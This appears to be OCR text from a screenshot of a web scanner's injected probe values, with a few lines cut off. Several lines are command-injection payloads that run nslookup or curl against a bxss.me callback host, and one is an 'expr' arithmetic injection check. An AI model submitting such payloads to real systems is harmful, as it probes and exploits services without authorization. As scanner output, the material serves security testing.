
@@PMbs5
(
r59
)
@@rcMZz
(
r22
)
^(#$!@#$)(()))
(
r33
)
`(nslookup -q=cname hitgcqwwnhasfafeb3.bxss.me||curl hitgcqw
`(nslookup -q=cname hithmrocpsasqd4e0c.bxss.me||curl hithmroc
`(nslookup -q=cname hitlacphfhewuf07fa.bxss.me||curl hitlacphf
Applet1701.class
Applet4117.class
Applet4902.class
bxss.me
(
r3
)
expr 9000228752 - 951908